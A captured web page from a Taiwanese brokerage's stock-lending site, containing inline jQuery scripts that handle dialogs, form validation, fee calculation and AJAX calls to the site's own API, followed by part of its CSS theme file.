            MsgBox.SetContent('MSG2', title, '', msg, '', icon);
            MsgBox.Show('MSG2', 1, 1, 0, 1, '', '我知道了');
        }
        function propAlert(flag) {
            if (flag) {
                MsgBox.Show('MSG2', 1, 1, 0, 1, '', '我知道了');
            } else {
                MsgBox.Hide('MSG2');
            }
        }
        function setConfirm(title, msg, left, right) {
            LoadingOff();
            MsgBox.SetContent('MSG2', title, '', msg);
            MsgBox.Show('MSG2', 1, 0, 1, 1, right, left
                , function () {
                    $('#CA_UserID').text($('#Account').val());
                    $('#CA_ToSign').text($('#Account').val() + '_' + GetTime());
                    getIdentifyNo("ApplyCert");
                }
                , function () {
                    MsgBox.Hide('MSG2');
                });
        }
        function GetStockColorCssName(input) {
            var ret = "";
            if (input > 0)
                ret = "text-stock-up";
            if (input < 0)
                ret = "text-stock-down";
            return ret;
        }
        //======================//
        // *** 檢核提示訊息 *** //
        //======================//
        function InputErrNotice(pType, pID, pMSG) {
            if (pType == '1') {
                if (!$('#' + pID + 'Area').hasClass('model-err')) {
                    $('#' + pID + 'Area').addClass('model-err');
                }
                $('#' + pID + 'Area').find('.field-validation-error').html(pMSG);
            }
            else {
                $('#' + pID + 'Area').removeClass('model-err');
                $('#' + pID + 'Area').find('.field-validation-error').html('');
            }
        }
        //====================================================//
        // *** Fix Browser GoBack not $.ready(), $.load() *** //
        //====================================================//
        //For Common Browser
        $(window).on('unload', function () { LoadingOff(); });
        //For iOS Device
        window.addEventListener("pagehide", function (evt) {
            LoadingOff();
        }, false);
        function htmlEncode(text) {
            var div = document.createElement('div');
            div.appendChild(document.createTextNode(text));
            return div.innerHTML;
        }
        function htmlDecode(text) {
            var div = document.createElement('div');
            div.innerHTML = text;
            return div.innerText || div.textContent;
        }
        function TabHeaderJustifyContent() {
            $('.tab-header').each(function () {
                if (this.scrollWidth > $(this).width()) {
                    $(this).addClass('has-scrollbar-x');
                }
                else {
                    $(this).removeClass('has-scrollbar-x');
                }
            });
        }
        window.addEventListener('resize', TabHeaderJustifyContent);
        function NotifyMsg(title, msg, type = '', delayMs = 3000) {
            var t = { title: title, text: msg };
            $.notify(t, { style: 'aiinvest', globalPosition: 'bottom left', className: type, autoHideDelay: delayMs, clickToHide:false });
        }
        
        function LendProduct(stockNum) {
            var _Object = {
                stockNum: stockNum,
            };
            $.ajax({
                type: "POST",
                url: '/API_Main/CheckCanLend',
                data: JSON.stringify(_Object),
                contentType: "application/json; charset=utf-8",
                dataType: "json",
                headers: {
                    'RequestVerificationToken': 'XiRaEfPkINI3oKlSDMv5BoCkob1_cfUsMpwXz6yi4cUxYbYom6X5dJqDJMNpjLED3vl-KH8HVSl1qG1AFa28Jv97hLVcBcMisKJRrsom4oc1:T8aqg43pkhTiZ3NKT_hFGvOUOcsphHAAcxnQSL8Z3q7vjI8LD87wp-TTzO8mr_hnEG1Ahb3qi4yTBg_et4vSWb3u_GXLPZ1y8_Oa2tShvro1'
                },
                success: function (JData) {
                    JData = JSON.stringify(JData);
                    JData = htmlEncode(JData);
                    JData = DOMPurify.sanitize(JData);
                    JData = htmlDecode(JData);
                    JData = JSON.parse(JData);
                    var Status = '';
                    var MSG = '';
                    var URL = '';
                    if (JData != null) {
                        if ($(JData).length > 0) {
                            $(JData).each(function (i, obj) {
                                Status = obj.Status;
                                MSG = obj.MSG;
                                URL = obj.URL;
                            });
                        }
                    }
                    if (Status == "Y") {
                        $('#formLend input[name="StockNum"]').val(stockNum);
                        $('#formLend').submit();
                    }
                    else {
                        LoadingOff();
                        if (MSG == "可出借庫存為0，無法約定出借。") {
                            MsgBox.SetContent('MSG2', '庫存不足', '', MSG, '');
                            MsgBox.Show('MSG2', 1, 1, 0, 1, '', '我知道了', '');
                        }
                        else if (MSG == "無可出借帳號") {
                            NoLendAccPop();
                        }
                        else {
                            MsgBox.SetContent('MSG2', '', '', MSG, '');
                            if (URL)
                                MsgBox.Show('MSG2', 1, 1, 0, 1, '', '我知道了', '', function () { location.href = URL; });
                            else
                                MsgBox.Show('MSG2', 1, 1, 0, 1, '', '我知道了', '');
                        }
                    }
                },
                error: function (error) {
                    console.log(error);
                    LoadingOff();
                    MsgBox.SetContent('MSG2', '系統忙碌中', '', '系統忙碌中，請稍後再試。', '');
                    MsgBox.Show('MSG2', 1, 1, 0, 1, '', '我知道了');
                },
                beforeSend: function () {
                    LoadingOn();
                }
            });
        }

        function NoLendAccPop(){
            MsgBox.SetContent('MSG2', '加開借券戶', '', '出借股票需要加開借券戶才能出借喔！', '');
            MsgBox.Show('MSG2', 1, 1, 1, 1,  '前往加開', '下次再說', function () {
                window.open('https://www.sinotrade.com.tw/exopact/SS/Index?strProd=0108&strWeb=0007&invt=&s=');
                MsgBox.Hide('MSG2');
            });
        }
        function GetParaFromUrl(name) {
                name = name.toLowerCase();
            if (name = (new RegExp('[?&]' + encodeURIComponent(name) + '=([^&]*)')).exec(location.search))
                return decodeURIComponent(name[1]);
        }
        
        function executeFunctionByName(functionName, context, args) {
            var args = Array.prototype.slice.call(arguments, 2);
            var namespaces = functionName.split(".");
            var func = namespaces.pop();
            for (var i = 0; i < namespaces.length; i++) {
                context = context[namespaces[i]];
            }
            return context[func].apply(context, args);
        }
        
        function GiftCardTrack(TrackKey, TrackValue) {
            $.ajax({
                type: 'POST',
                url: '/API_Main/GiftCardTrack',
                data: {
                    TrackKey: TrackKey,
                    TrackValue: TrackValue
                },
                contentType: 'application/x-www-form-urlencoded;charset=utf-8',
                headers: {
                    'RequestVerificationToken': 'kweQ_ljTzBb-00eYoyEWR64ZgWonx45YKlPMzywpfKQnXnwRVIRWIpR9vxufJTne7UoAeMi_HyCwCezKAtdDeMplpmSIKu1Xm5xjm3Q77Ws1:qOhg67P25lz0FcsQ1oQ-7jOQ7lW-EVLDYrE4x5On52PnhMEPoOdz-neyRStH7jOsTajm4kc9tp9_5O6HI5TcPM-a5k5xp6aHilybgxKA52U1'
                },
                success: function (JData) {
                    JData = htmlEncode(JData);
                    JData = DOMPurify.sanitize(JData);
                    JData = htmlDecode(JData);
                    JData = JSON.parse(JData);
                    var Status = '';
                    var MSG = '';
                    if (JData != null) {
                        if ($(JData).length > 0) {
                            $(JData).each(function (i, obj) {
                                Status = obj.Status;
                                MSG = obj.MSG;
                            });
                        }
                    }
                },
                beforeSend: function () {
                },
                error: function (xhr, ajaxOptions, thrownError) {
                    console.log(thrownError);
                }
            });
        }
        function ToPrice(input) {
            if (input !== null && input !== undefined) {
                try {
                    return new Intl.NumberFormat('en-US', {
                        minimumFractionDigits: 0,
                        maximumFractionDigits: 0,
                        useGrouping: true
                    }).format(input);
                } catch (error) {
                    console.error(error);
                    return "";
                }
            } else {
                return "-";
            }
        }
        function ToRateWithPoint(input, addPercentSign = false, decimalPlaces = 2) {
            try {
                if (decimalPlaces < 0 || !Number.isInteger(decimalPlaces)) {
                    throw new Error("decimalPlaces 必須是非負整數");
                }
                if (input !== null && input !== undefined) {
                const formattedNumber = input.toFixed(decimalPlaces);
                    return formattedNumber + (addPercentSign ? "%" : "");
                } else {
                    return "-";
                }
            } catch (error) {
                console.error(error);
                return "";
            }
        }
        function ToPriceWithPoint(input, decimalPlaces = 2) {
            try {
                if (input !== null && input !== undefined) {
                    try {
                        const poinStr = "0".repeat(decimalPlaces);
                        if (decimalPlaces === 0) {
                            return new Intl.NumberFormat('en-US', {
                                minimumFractionDigits: 0,
                                maximumFractionDigits: 0,
                                useGrouping: true
                            }).format(input);
                        } else {
                            return new Intl.NumberFormat('en-US', {
                                minimumFractionDigits: decimalPlaces,
                                maximumFractionDigits: decimalPlaces,
                                useGrouping: true
                            }).format(input);
                        }
                    } catch (error) {
                        console.error(error);
                        return "";
                    }
                } else {
                    return "-";
                }
            } catch (error) {
                console.error(error);
                return "-";
            }
        }
        function CalcFee( region,  category,  closePrice,  agreedUnit, agreedCount) {
            let fee = undefined;
            let _Object = {
                region,
                category,
                closePrice,
                agreedUnit,
                agreedCount
            };
            $.ajax({
                type: 'POST',
                async: false,
                url: '/API_Calculate/CalcFee',
                data: JSON.stringify(_Object),
                contentType: "application/json; charset=utf-8",
                dataType: "json",
                headers: {
                    'RequestVerificationToken': 'TE-2IuzmIkihmIvwwBxCKYZXSCkpJALwLf9g-Wl217mEIvZdsHAertngkuwuSrLoN-pn4v5ks8qHPxqn0ZijfWRavKibR7sW34N7e51VbhQ1:14D4de9-BZIklbIfbWSje90hhLpmOtcUKmzrTq1xw4PBRTlohnye2jK1lMJ6xp53xSeNuUlwxn0D1dIw5KxWTV_YL1GV_paYpAGnc601FMU1'
                },
                success: function (JData) {
                    JData = JSON.stringify(JData);
                    JData = htmlEncode(JData);
                    JData = DOMPurify.sanitize(JData);
                    JData = htmlDecode(JData);
                    JData = JSON.parse(JData);

                    var Status = '';
                    var MSG = '';
                    var Fee = '';

                    if (JData != null) {
                        if ($(JData).length > 0) {
                            $(JData).each(function (i, obj) {
                                Status = obj.Status;
                                MSG = obj.MSG;
                                Fee = obj.Fee;
                            });
                        }
                    }
                    if (Status == 'Y') {
                        fee = Fee;
                    }
                    else {
                        console.log(MSG);
                    }
                },
                beforeSend: function () {
                },
                error: function (xhr, ajaxOptions, thrownError) {
                    console.log(thrownError);
                }
            });
            return fee;
        }
        function GetUpperLimitPrice(closePrice, category) {
            let limitPrice = undefined;
            let _Object = {
                category,
                closePrice,
            };
            $.ajax({
                type: 'POST',
                async: false,
                url: '/API_Calculate/GetUpperLimitPrice',
                data: JSON.stringify(_Object),
                contentType: "application/json; charset=utf-8",
                dataType: "json",
                headers: {
                    'RequestVerificationToken': 'qPd3JNOwdyLQ17Ndh_E70x7ndE8GgG2GzuvPimzlWSp0brgIPFDY9YZt_mYFuhfgYD4Sq4jqZB0zLPpJ9GP_hnuHrSzzh3WRvGNXivjrf-A1:cSjhPeP25I-P-Incr0yXrWc5kzvY5lo7xlQa2hzW2Q-17rpjf2_D1n2PNp6BWEQVBRM1rnjQtzzzTx-qFeG0Ne38TwlrYNHvDEy96LKwFvY1'
                },
                success: function (JData) {
                    JData = JSON.stringify(JData);
                    JData = htmlEncode(JData);
                    JData = DOMPurify.sanitize(JData);
                    JData = htmlDecode(JData);
                    JData = JSON.parse(JData);

                    var Status = '';
                    var MSG = '';
                    var LimitPrice = '';

                    if (JData != null) {
                        if ($(JData).length > 0) {
                            $(JData).each(function (i, obj) {
                                Status = obj.Status;
                                MSG = obj.MSG;
                                LimitPrice = obj.LimitPrice;
                            });
                        }
                    }
                    if (Status == 'Y') {
                        limitPrice = LimitPrice;
                    }
                    else {
                        console.log(MSG);
                    }
                },
                beforeSend: function () {
                },
                error: function (xhr, ajaxOptions, thrownError) {
                    console.log(thrownError);
                }
            });
            return limitPrice;
        }
        
        function CheckSignAutoLend(successEvent){
            $.ajax({
                type: 'POST',
                url: '/API_Account/CheckSignAutoLend',
                contentType: 'application/x-www-form-urlencoded;charset=utf-8',
                headers:{
	                'RequestVerificationToken':'UAJDHGY5bmOhwDtA4D5CXUn9DANlcACrq4NWKbJG2gNFllF38MveN6tPGg-8DFhDR4KGMzGn0Ro-9Sp0IxOLcWcKpycHMk5-dBUKr5QuUQo1:nKH5O8pPOC9MRosKXfsEYL-rxQO2T3zL7INboyOdmt1YSaIiE7v0QWzG34bBVM381gaq_4n9h-IsiOam12WpQxVzhfXMqAe9IUS4BglHA1c1'
                },
                success: function (JData) {
                    JData = JSON.stringify(JData);
                    JData = htmlEncode(JData);
                    JData = DOMPurify.sanitize(JData);
                    JData = htmlDecode(JData);
                    JData = JSON.parse(JData);

                    var Status = '';
                    var MSG = '';
                    var SignAutoLend = '';

                    if (JData != null) {
                        if ($(JData).length > 0) {
                            $(JData).each(function (i, obj) {
                                Status = obj.Status;
                                MSG = obj.MSG;
                                SignAutoLend = obj.SignAutoLend;
                            });
                        }
                    }
                    if (Status == 'Y') {
                        if (SignAutoLend === 'Y') {
                            if (typeof successEvent === 'function') {
                                successEvent.call();
                            }
                            else
                                LoadingOff();
                        }
                        else {
                            MsgBox.SetContent('MSG2', '契約更新需重新簽署', '',' 契約內容有所異動，請先完成新版本簽署。', '');
                            MsgBox.Show('MSG2', 1, 1, 0, 1, '', '簽署契約', '', function () {
                                MsgBox.Hide('MSG2');
                                GetLendContractUrl();
                            });
                        }
                    }
                    else {
                        MsgBox.SetContent('MSG2', '取得出借簽署狀態失敗', '', MSG , '');
                        MsgBox.Show('MSG2', 1, 1, 0, 1, '', '我知道了');
                    }
                    LoadingOff();
                },
                beforeSend: function () {
                    LoadingOn();
                },
                error: function (xhr, ajaxOptions, thrownError) {
                    LoadingOff();
                    console.log(thrownError);
                }
            });
        }
        
        function GetLendContractUrl(afterOpenEvent) {
            $.ajax({
                type: "POST",
                url: '/API_Account/GetLendContractUrl',
                contentType: "application/json; charset=utf-8",
                dataType: "json",
                headers: {
                    'RequestVerificationToken': 'I6FfDsAmQw63dbTZsD_taQysf7QKD-qoShyBxCfM8fT0GDJwzp7285sxTRJF62gpZFXNhxiD-OGWm9Mzg-lTOrhv_iA9cgr5Hn-NuJKq4GY1:-SJICvKaUMoebCI170dcs3whiOVVuMudo7HLT5yHIX2XObj3Qs05LuB6Z7Hgmi_NillcTbDQEbOgCNJcNoHUkoYRCIRBwA9gecW0bLYiXIw1'
                },
                success: function (JData) {
                    JData = JSON.stringify(JData);
                    JData = htmlEncode(JData);
                    JData = DOMPurify.sanitize(JData);
                    JData = htmlDecode(JData);
                    JData = JSON.parse(JData);
                    var Status = '';
                    var MSG = '';
                    var URL = '';
                    if (JData != null) {
                        if ($(JData).length > 0) {
                            $(JData).each(function (i, obj) {
                                Status = obj.Status;
                                MSG_Title = obj.MSG_Title;
                                MSG = obj.MSG;
                                URL = obj.URL;
                            });
                        }
                    }
                    LoadingOff();
                    if (Status == "Y") {
                        window.open(URL);
                        if (typeof afterOpenEvent === 'function') {
                            afterOpenEvent.call();
                        }
                    }
                    else {
                        MsgBox.SetContent('MSG2', '', '', MSG, '');
                        if (URL)
                            MsgBox.Show('MSG2', 1, 1, 0, 1, '', '我知道了', '', function () { location.href = URL; });
                        else
                            MsgBox.Show('MSG2', 1, 1, 0, 1, '', '我知道了', '');
                    }
                },
                error: function (error) {
                    LoadingOff();
                    MsgBox.SetContent('MSG2', '', '', '系統忙碌中，請稍後再試。');
                    MsgBox.Show('MSG2', 1, 1, 0, 1, '', '我知道了');
                    console.log(error);
                },
                beforeSend: function () {
                    LoadingOn();
                }
            });
        }
    </script>
    
    <script src="/Content/JS/Common/swiper.min.js"></script>
    <script>
        var swiper3;
        $(document).ready(function () {
            var swiper = new Swiper(".top-bulletin-content", {
                direction: "vertical",
                slidesPerView: 1,
                spaceBetween: 0,
                loop: false,
                autoplay: {
                    delay: 2000
                },
                allowTouchMove: false,
                autoHeight: true
            });

            
            var swiper2 = new Swiper(".index-area1", {
                direction: "horizontal",
                slidesPerView: 1,
                spaceBetween: 0,
                loop: true,
                rewind: true,
                autoplay: {
                    delay: 2000,
                    pauseOnMouseEnter: true,
                    disableOnInteraction: false
                },
                pagination: {
                    el: ".area1-pagination",
                    clickable: true,
                }
            });
            
            progressHtml = '<span class="progressbar"></span>';
            $('.area1-pagination span:first-child').append(progressHtml);
            swiper2.on('slideChange', function () {
                 if (this.realIndex == 0){
                     $('.progressbar').css('width', '100px');
                     
                     if (swiper3 != undefined) {
                         swiper3.slideTo(1);
                     }
                 }
                 else{
                     $('.progressbar').css('width', '0px');
                 }
            });

            $('.progressbar').css('width', '100px');

            
            swiper3 = new Swiper(".index-area1-1-2-1", {
                direction: "vertical",
                slidesPerView: 1,
                spaceBetween: 0,
                autoplay: 2000,
                loop: true,
                autoplay: {
                    delay: 2000,
                    disableOnInteraction: false
                },
                allowTouchMove: false
            });
            swiper3.on('slideChange', function () {
                let s = JSON.parse(htmlDecode(`[&quot;尋找每一份初衷&quot;,&quot;2890永豐金、NVDA輝達&quot;,&quot;高股息、電動車、蘋概股&quot;,&quot;台股1元，美股0.01美元&quot;]`));
                 $('.index-area1-1-3-1').html(s[this.realIndex]);
             });

            
            $('.index-area2-3-1').on("scroll", index_area2_3_1Scroll);
            index_area2_3_1Scroll();
            index_area2_3_2SetThText();

            
        });

        
        function stopTopBulletin() {
            $('#indexTopBulletin').addClass('hide');
            $('#indexHeader').addClass('hidetop');
        }
        
        window.addEventListener("scroll", function (event) {
            scrollTop = document.documentElement.scrollTop || document.body.scrollTop;
            var top = $('.index-area2').position().top-200;
            var bottom = $('.index-area2').position().top + $('.index-area2').height()-500;
            if (scrollTop > top && scrollTop < bottom) {
                $('.calc-area').addClass('active');
            }
            else {
                $('.calc-area').removeClass('active');
            }
        });

        
        function indexArea2TabsClick(id) {
            $('.index-area2-3-1-1 .tab-header-item').removeClass('active');
            $('.index-area2-3-2 .tab-content-item').removeClass('active');
            $($('.index-area2-3-1-1 .tab-header-item')[id]).addClass("active");
            $($('.index-area2-3-2 .tab-content-item')[id]).addClass("active");
        }
        
        window.addEventListener("resize", index_area2_3_1Scroll);
        function index_area2_3_1Scroll() {
            if (document.body.offsetWidth <= 767 || $('.index-area2-3-1').prop("scrollWidth") - $('.index-area2-3-1').width()>=5) {
                if ($('.index-area2-3-1').scrollLeft() == 0) {
                    $('.tab-header-left').css('display', 'none');
                }
                else {
                    $('.tab-header-left').css('display', 'flex');
                }
                if ($('.index-area2-3-1').scrollLeft() + $('.index-area2-3-1').width() >= $('.index-area2-3-1').prop("scrollWidth")) {
                    $('.tab-header-right').css('display', 'none');
                }
                else {
                    $('.tab-header-right').css('display', 'flex');
                }
            }
            else {
                $('.tab-header-left').css('display', 'none');
                $('.tab-header-right').css('display', 'none');
            }
        }

        window.addEventListener("resize", index_area2_3_2SetThText);
        function index_area2_3_2SetThText() {
            if (document.body.offsetWidth <= 767) {
                $('.index-area2-3-2 table th:nth-child(5)').text('試算');
            }
            else {
                $('.index-area2-3-2 table th:nth-child(5)').text('立即試算');
            }
        }
    </script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://aiinvest.sinotrade.com.tw/Content/CSS/Common/Theme.css?v=fdfc07b5af8d44efa787da5086de822d
body_size: 8949
content:
/*字體*/
@font-face{font-family:'Barlow';font-style:normal;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/barlow/v12/7cHqv4kjgoGqM7E30-8s6FospT4.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Barlow';font-style:normal;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/barlow/v12/7cHqv4kjgoGqM7E30-8s6VospT4.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Barlow';font-style:normal;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/barlow/v12/7cHqv4kjgoGqM7E30-8s51os.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Barlow';font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/barlow/v12/7cHqv4kjgoGqM7E30-8s51os.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Barlow';font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/barlow/v12/7cHpv4kjgoGqM7E_A8s52Hs.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Barlow';font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/barlow/v12/7cHpv4kjgoGqM7E_Ass52Hs.woff2) format('woff2');unicode-range:U+0100-02AF,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Barlow';font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/barlow/v12/7cHpv4kjgoGqM7E_DMs5.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
/*basic*/
:root {color-scheme:only light;}
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video,input,button,select{margin:0;margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;padding:0;border:0;vertical-align:baseline;font-family:'Barlow','PingFang TC','Microsoft YaHei',Arial,sans-serif}
*,::before,::after{box-sizing:border-box}
.cke-area table,.cke-area table td{border-width:1px;border-style:solid;}
hr{border-top:solid 1px #d9dde3;border-bottom:0;border-left:0;border-right:0}
h1,.h1{font-size:48px;font-weight:600;line-height:60px}
h2,.h2{font-size:32px;font-weight:600;line-height:48px}
h3,.h3{font-size:24px;font-weight:600;line-height:36px}
h4,.h4{font-size:20px;font-weight:600;line-height:30px}
h5,.h5{font-size:16px;font-weight:600;line-height:28px}
h6,.h6{font-size:14px;font-weight:400;line-height:22px}
p,.p{font-size:16px;font-weight:400;line-height:28px}
.b{font-weight:600 !important}
.field-validation-error{font-size:14px;font-weight:400;line-height:22px;color:#c43826}
.show{display:block !important}
.hide{display:none !important}
.btn,select:not(.disabled):not(:disabled){cursor:pointer;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.btn.disabled,.btn.disabled:hover,.btn:disabled,.btn:disabled:hover{cursor:not-allowed;background-color:#d1d3d7;color:#FFF;border:0!important}
.btn.border.disabled,.btn.border.disabled:hover,.btn.border:disabled,.btn.border:disabled:hover{cursor:not-allowed;background-color:#fff;color:#d1d3d7;border: solid 1px #d1d3d7!important}
.center{display:flex;align-items:center;justify-content:center}
.dot{display:inline-block;width:8px;height:8px;border-radius:50%}
.alarm{position:absolute;top:-5px;right:-5px;background-color:#c43826;border-radius:9px;padding:2px 6px;font-size:12px;line-height:normal}
.absolute-right{right:0;position:absolute}
.flex{display:flex}
/* Prevent font scaling in landscape while allowing user zoom */
html{-webkit-text-size-adjust:100%}
body,select,button{font-family:'Barlow','PingFang TC','Microsoft YaHei',Arial,sans-serif;color:#172439}
::placeholder{color:#8a919c;opacity:1}
::-webkit-input-placeholder{color:#8a919c;opacity:1}
:-ms-input-placeholder{color:#8a919c}
::-ms-input-placeholder{color:#8a919c}
/* 取消連點放大 */
html,body{touch-action:manipulation;background-color:#FFF}
body{padding:0;margin:0;-webkit-touch-callout:none;-webkit-tap-highlight-color:rgba(0,0,0,0);background:#FFF}
body .container>*{width:100%;max-width:1420px;margin-left:auto;margin-right:auto;box-sizing:border-box}
/*修正chrome自動隱藏scrollbar*/
::-webkit-scrollbar{height:12px;width:12px;background-color:#f1f1f1}
::-webkit-scrollbar-thumb{background:#c1c1c1}
::-webkit-scrollbar-corner{background-color:#f1f1f1}
/*隱藏input type=number的箭頭*/
input::-webkit-outer-spin-button,input::-webkit-inner-spin-button{-webkit-appearance:none;margin:0}
/*input 樣式*/
input[type=number]{-moz-appearance:textfield}
input:disabled,input.disabled{background-color:#f2f5fa;color:#8a919c}
textarea:disabled,textarea.disabled{background-color:#f2f5fa;color:#8a919c;resize:none;overflow:hidden;min-height:48px}
.input-area{position:relative}
.input-area .input-remark{left:0;position:absolute;z-index:1;padding:13px 0 13px 20px;color:#3f5372;height:48px;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.input-area .input-remark3{right:0;position:absolute;z-index:1;padding:9px 20px 13px 0;color:#172439;height:48px;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.input-area.input-area-string .input-remark{height:100%;display:inline-flex;align-items:center;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.input-area input{position:relative;height:48px;padding:9px 20px;border-radius:4px;border:solid 1px #d9dde3}
.input-area textarea{position:relative;padding:9px 20px;border-radius:4px;border:solid 1px #d9dde3}
.input-area input:placeholder-shown+.input-remark2{display:none}
.input-area input:not(:placeholder-shown)+.input-remark2{position:absolute;z-index:1;color:#3f5372;background:#FFF;left:12px;top:-12px}
.input-area.model-err input:not(:placeholder-shown)+.input-remark2{color:#c43826}
.input-area.model-err input{border:solid 1px #c43826}
.input-area.model-err .input-remark{color:#c43826}
.input-area .input-number-btn input{border-radius:unset;border:unset;padding:9px 68px}
.input-area .input-number-btn{border-radius:4px;border:solid 1px #d9dde3}
.input-area.model-err .input-number-btn{border-radius:4px;border:solid 1px #c43826}
.input-area .input-number-btn .input-remark{left:48px}
.input-area .input-number-btn .minus{width:48px;height:48px;position:absolute;z-index:1;border-right:solid 1px #d9dde3;left:0;display:inline-flex;align-items:center;justify-content:center}
.input-area .input-number-btn .plus{width:48px;height:48px;position:absolute;z-index:1;border-left:solid 1px #d9dde3;top:0;right:0;display:inline-flex;align-items:center;justify-content:center}
.input-area .input-number-btn .minus:after{content:url('../../Images/Icon/icon-minus.svg');width:24px;height:24px}
.input-area .input-number-btn .plus:after{content:url('../../Images/Icon/icon-plus.svg');width:24px;height:24px}
.input-area-search{width:300px}
.input-date-range-area{width:345px}
.input-area input.input-date {padding-right:56px}
.input-icon{content:'';display:inline-block;background-size:100% auto;width:24px;height:100%;position:absolute;right:20px}
.input-icon-date{background:url('../../Images/Icon/icon-calender.svg') no-repeat left center}
.input-icon-search{background:url('../../Images/Icon/icon-search-input.svg') no-repeat left center}
/*checkbox 樣式*/
.checkbox>input[type=checkbox]{display:none}
.checkbox>input[type=checkbox]+.checkicon{height:24px;display:inline-block;padding-left:26px;line-height:24px;background:url('../../Images/Icon/btn-checkbox-off.svg') no-repeat left center;cursor:pointer;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.checkbox.disabled>input[type=checkbox]+.checkicon{background:url('../../Images/Icon/btn-checkbox-off-disabled.svg') no-repeat left center}
.checkbox>input[type=checkbox]:checked+.checkicon{background:url('../../Images/Icon/btn-checkbox-on.svg') no-repeat left center}
.checkbox.disabled>input[type=checkbox]:checked+.checkicon{background:url('../../Images/Icon/btn-checkbox-on-disabled.svg') no-repeat left center}
/*select 樣式*/
select{padding:5px 24px 3px 12px;border:solid 1px #d9dde3;color:#3f5372;border-radius:4px;background-color:#FFF}
.select-arrow,.select-arrow-large{position:relative}
.select-arrow select,.select-arrow-large select{position:relative;-webkit-appearance:none;-moz-appearance:none;appearance:none;text-overflow: ellipsis;overflow: hidden;white-space: nowrap}
.select-arrow-large select{padding-right:45px}
.select-arrow:after{width:16px;height:16px;content:'';background-image:url('../../Images/Icon/icon-arrow-d.svg');background-repeat:no-repeat;background-size:100% 100%;position:absolute;top:8px;right:8px;text-align:center;pointer-events:none;box-sizing:border-box}
.select-arrow-large:after{width:24px;height:24px;content:'';background-image:url('../../Images/Icon/icon-arrow-d-24px.svg');background-repeat:no-repeat;background-size:100%;position:absolute;top:12px;right:20px;text-align:center;pointer-events:none;box-sizing:border-box}
.select-arrow.loading:after{content:'';background-image:url('../../Images/Icon/icon-loading.png');-webkit-animation:loading-animation 1s infinite linear;-webkit-transform-origin:center center;-ms-transform-origin:center center;transform-origin:center center}
.select-arrow-large.loading:after{content:'';background-image:url('../../Images/Icon/icon-loading.png');-webkit-animation:loading-animation 1s infinite linear;-webkit-transform-origin:center center;-ms-transform-origin:center center;transform-origin:center center}
/*datepicker icon*/
input[type="date"]::-webkit-calendar-picker-indicator{color:rgba(0,0,0,0);opacity:1;display:block;background:url('../../Images/Icon/icon-calender.svg') no-repeat 100% 100%;width:23px;height:23px;border-width:thin;margin:0 0 0 12px}
/*a 字色*/
a{outline:0;cursor:pointer;text-decoration:none}
a:any-link{color:#172439}
/* Disable Tap Hightligt Color */
*{-webkit-tap-highlight-color:rgba(0,0,0,0);-webkit-tap-highlight-color:transparent}
:focus{outline:0}
/* Fix FireFox placeholder line-height */
::-moz-placeholder{line-height:130%}
a:link,a:visited,a:hover,a:active{text-decoration:none}
button{border:0;background-color:transparent}
/*圓邊*/
.radius{border-radius:4px}
.radius-left{border-top-left-radius:4px;border-bottom-left-radius:4px;-moz-border-radius-topleft:4px;-moz-border-radius-bottomleft:4px}
.radius-right{border-top-right-radius:4px;border-bottom-right-radius:4px;-moz-border-radius-topright:4px;-moz-border-radius-bottomright:4px}
.radius-top{border-top-left-radius:4px;border-top-right-radius:4px;-moz-border-radius-topleft:4px;-moz-border-radius-topright:4px}
.radius-bottom{border-bottom-left-radius:4px;border-bottom-right-radius:4px;-moz-border-radius-bottomleft:4px;-moz-border-radius-bottomright:4px}
/*文字*/
.text-white,.text-white:any-link{color:white}
.text-danger,.text-danger:any-link{color:#c43826}
.text-gray,.text-gray:any-link{color:#8a919c}
.text-blue,.text-blue:any-link{color:#3f5372}
